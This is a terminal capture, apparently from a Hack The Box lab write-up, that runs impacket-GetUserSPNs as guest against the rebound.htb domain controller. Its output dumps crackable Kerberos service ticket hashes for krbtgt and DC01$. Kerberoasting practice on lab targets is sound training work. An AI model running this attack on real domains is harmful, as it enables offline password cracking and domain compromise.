 └─$ impacket-GetUserSPNs -target-domain rebound.htb -usersfile valid_users -dc-ip rebound.htb rebound.htb/guest -no-pass
Impacket v0.11.0 - Copyright 2023 Fortra
[-] CCache file is not found. Skipping...
[-] Principal: Enterprise Read-only Domain Controllers - Kerberos SessionError: KDC_ERR_C_PRINCIPAL_UNKNOWN(Client not found in Kerberos database)
[-] Principal: Administrator - Kerberos SessionError: KDC_ERR_S_PRINCIPAL_UNKNOWN(Server not found in Kerberos database)
[-] Principal: Guest - Kerberos SessionError: KDC_ERR_S_PRINCIPAL_UNKNOWN(Server not found in Kerberos database)
$krb5tgs$18$krbtgt$REBOUND.HTB$*krbtgt*$b72c1271b9774a3cf0e5ee9f$526586ba9633cc4dd50b006bbf92476f1a299fd307d33098e3c491a303b33a32554490a6d0cfc19e24d099c0a13
31a650edb89cd1a324a1bc04e4269b2ac7ffee0d67464a3847696d17f38446713a8b5855ce55519a2cc26fe6ae59e65e0e0a57767c8e8200acc18c759e4bc82cbb0a7ad70d1ea6d69beff48e1a20
e60ce32c1eb81dfd062d26646be5f0d419fdfe00f14843503031d3ce03857cc337057db397e5bccb8138609d72d6ab7f8d9d78b35b9910604f46916b43f6a4d01a2c13f92bb8b23fe4c68346290c
72ec5afebabe8156aa88bedcb6686c3719019744596fef49505a0603815959f36f7c2ae33cbeadc7f8265fe663220f4b84b49bdbc4d8d654555acdaeafcf2e2a686c0aff48a941592872089e20b7
8d1673e6ea97c6df7060bc45ec939c63f796adc7ed8dac335d50c2a07922077d5b8d3d8c1f8aa97a5813cd4e5d2046dc59a3a06360a0a530fe73ebbc2ad5e9d5727a72381fd8c9e67cbaaa60148c
d0a2266a4aeb047153697c14444941a74d8a4da1d01edfc786e56b43a243fc2de545ce156d408c336f7bf81b79a1204f3faf1d822ac8822bf1e24be34d5ad2cafc363af948ca2b30d0d6d255a538
c09ff7703615ac497a1e708bfc6e255c285302ac742eff5372b0bbd06f42a4b56a3838ddf3139b37bf8b17afc3142db440229f5bb5cb96ec19363f58959563b1a105892a322bb8a7be2a9ede1e9c
cbf5576288012b0befedd87ed7ba64192ebd17396b34b84d5d20893e550c4f8638f4d27b7e90b546c4d8c54defec36419e27dccf3ffc16a6155e97875aa026292442c283a54543cd673523574845
[-] Principal: Domain Admins - Kerberos SessionError: KDC_ERR_C_PRINCIPAL_UNKNOWN(Client not found in Kerberos database)
[-] Principal: Domain Users - Kerberos SessionError: KDC_ERR_C_PRINCIPAL_UNKNOWN(Client not found in Kerberos database)
[-] Principal: Domain Guests - Kerberos SessionError: KDC_ERR_C_PRINCIPAL_UNKNOWN(Client not found in Kerberos database)
[-] Principal: Domain Computers - Kerberos SessionError: KDC_ERR_C_PRINCIPAL_UNKNOWN(Client not found in Kerberos database)
[-] Principal: Domain Controllers - Kerberos SessionError: KDC_ERR_C_PRINCIPAL_UNKNOWN(Client not found in Kerberos database)
[-] Principal: Cert Publishers - Kerberos SessionError: KDC_ERR_C_PRINCIPAL_UNKNOWN(Client not found in Kerberos database)
[-] Principal: Schema Admins - Kerberos SessionError: KDC_ERR_C_PRINCIPAL_UNKNOWN(Client not found in Kerberos database)
[-] Principal: Enterprise Admins - Kerberos SessionError: KDC_ERR_C_PRINCIPAL_UNKNOWN(Client not found in Kerberos database)
[-] Principal: Group Policy Creator Owners - Kerberos SessionError: KDC_ERR_C_PRINCIPAL_UNKNOWN(Client not found in Kerberos database)
[-] Principal: Read-only Domain Controllers - Kerberos SessionError: KDC_ERR_C_PRINCIPAL_UNKNOWN(Client not found in Kerberos database)
[-] Principal: Cloneable Domain Controllers - Kerberos SessionError: KDC_ERR_C_PRINCIPAL_UNKNOWN(Client not found in Kerberos database)
[-] Principal: Protected Users - Kerberos SessionError: KDC_ERR_C_PRINCIPAL_UNKNOWN(Client not found in Kerberos database)
[-] Principal: Key Admins - Kerberos SessionError: KDC_ERR_C_PRINCIPAL_UNKNOWN(Client not found in Kerberos database)
[-] Principal: Enterprise Key Admins - Kerberos SessionError: KDC_ERR_C_PRINCIPAL_UNKNOWN(Client not found in Kerberos database)
[-] Principal: RAS and IAS Servers - Kerberos SessionError: KDC_ERR_C_PRINCIPAL_UNKNOWN(Client not found in Kerberos database)
[-] Principal: Allowed RODC Password Replication Group - Kerberos SessionError: KDC_ERR_C_PRINCIPAL_UNKNOWN(Client not found in Kerberos database)
[-] Principal: Denied RODC Password Replication Group - Kerberos SessionError: KDC_ERR_C_PRINCIPAL_UNKNOWN(Client not found in Kerberos database)
$krb5tgs$18$DC01$$REBOUND.HTB$*DC01$*$2a216aafc4ff252fd17f905d$4c1c3c6c2652b5fc5fcbeec6c58380ba65cb880cddf06133d7b72b6ce2db3c0b001b7cf534adfcb968cf88437fee9
df69e24637f0edd6c14109a1650060a520b28df10aec3d18d6d9831e216660f0820834e45c7f6808b042389f4074af3f9f9d6d8f0f65559a5ca8e495549f76e320a53f9b207217421a233987dcd5
dc353def4ceada06fccc0b45c297a2f9faff2b5697084efc8cdab584ddf03868cac271f6446b85a7e80ff400a8dd8b8f94a9610e6a6094e908783f67b6ce8fbd079704e936d6b1bfe4eaa50f1a6e
a28f6a8981341ec8bc0ff3536c88893fae7524a10f3acfec511e100d6a86c3acd3c612090deee49fc22dfae317c61ac927e64c4f18bc1a9d68e93088f23899ec712c7ad4bf059a1d0e249db1b133
7880ae9ba6e09671ddaf55ca52b224ca0d8a81a7c6ca1ddc52f0d391e9af137cc4fb6aa0d0e3138580565e431bcd465492f332d2fa6f5d8ca2122779c6948863196487ab1eccad5de0e90aa7e9f6
8473a5fdf8c776af87368c9a99310217f9b35df49f3f0c0bb2f1b86f94f492bac0701c3c062c5aed9a8839d95e2ef67ae799c3f9ce2bd881ad0a1404decc2d0a9b7c4a27943cd6c352b1be494bb5
008fc7d740eb0f9afaf47be1df92be92f1836a960e85d260873eba0135e0d96b0959317f1e533b7bc6a8d6ed430ed514032ccf7702fbf3642ec1b16b30ccb637720e52caf52573796b273f2a7840
01e0f0269a998a209ea4a413e83f6a6ebbfcb6a5dff4b8242581ee484d5e2bd9faa1bdce7576b48ec5e19071a5035ca10a41fedb581945b5a575d2e80ada7d6c7a1eab503cae43afbf4f02f7dd40
[-] Principal: DnsAdmins - Kerberos SessionError: KDC_ERR_C_PRINCIPAL_UNKNOWN(Client not found in Kerberos database)
[-] Principal: DnsUpdateProxy - Kerberos SessionError: KDC_ERR_C_PRINCIPAL_UNKNOWN(Client not found in Kerberos database)
[-] Principal: ppaul - Kerberos SessionError: KDC_ERR_S_PRINCIPAL_UNKNOWN(Server not found in Kerberos database)